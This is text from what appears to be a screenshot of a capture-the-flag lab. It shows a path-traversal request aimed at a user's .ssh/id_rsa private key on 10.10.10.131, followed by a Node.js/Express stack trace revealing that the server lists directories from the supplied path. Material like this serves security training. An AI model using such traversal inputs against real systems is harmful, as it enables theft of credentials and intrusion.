 https://10.10.10.131/?path=../../berlin/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PRIVATE AREA
Error: ENOTDIR: not a directory, scandir '/home/berlin/downloads/../../berlin/.ssh/id_rsa/'
at Object.fs.readdirSync (fs.js:904:18)
at /home/berlin/server.js:10:20
at Layer.handle [as handle_request] (/home/berlin/node_modules/express/lib/router/layer.js:95:5)
at next (/home/berlin/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/home/berlin/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/home/berlin/node_modules/express/lib/router/layer.js:95:5)
at /home/berlin/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/home/berlin/node_modules/express/lib/router/index.js:335:12)
at next (/home/berlin/node_modules/express/lib/router/index.js:275:10)
at expressInit (/home/berlin/node_modules/express/lib/middleware/init.js:40:5)